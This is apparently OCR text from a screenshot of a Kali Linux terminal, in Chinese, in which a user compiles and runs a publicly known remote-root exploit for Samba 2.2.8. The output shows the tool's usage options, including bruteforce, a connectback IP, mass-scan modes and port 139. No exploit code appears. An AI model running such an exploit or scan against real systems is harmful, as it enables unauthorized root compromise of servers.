 root@kali: /opt/exp
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/opt/exp]
└─# gcc 10.c -o 10
┌──(root㉿kali)-[/opt/exp]
└─# ll
总用量 80
-rwxr-xr-x 1 root root 36456  5月  6 21:38 10
-rw-r--r-- 1 root root 43807  5月  6 21:37 10.c
┌──(root㉿kali)-[/opt/exp]
└─# ./10
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./10 [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode
AntSword-L...
┌──(root㉿kali)-[/opt/exp]
└─#
nuclei